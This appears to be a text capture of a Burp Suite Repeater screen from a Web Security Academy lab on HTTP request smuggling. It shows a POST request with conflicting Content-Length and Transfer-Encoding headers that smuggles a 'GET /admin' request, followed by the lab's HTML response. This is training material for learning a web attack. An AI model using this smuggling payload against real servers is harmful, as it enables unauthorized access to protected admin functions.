 Target Proxy Scanner Spider Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × 2 × 3 × ...
Go Cancel < > Target: https://ac3c1f3b1f789b7b80b20a1500f20052.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac3c1f3b1f789b7b80b20a1500f20052.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=1CH4IssbB55hFE9To7S50UmSzwFXCZuI
Upgrade-Insecure-Requests: 1
Content-Length: 32
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Foo: x
Response
Raw Headers Hex HTML Render
ontrols-cl-te">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg
version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30"
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/login">Account login</a><p>|</p>
</section>
</header>
Admin interface only available if logged in as an administrator, or if
requested as localhost
</div>
</section>
</div>
</body>
</html>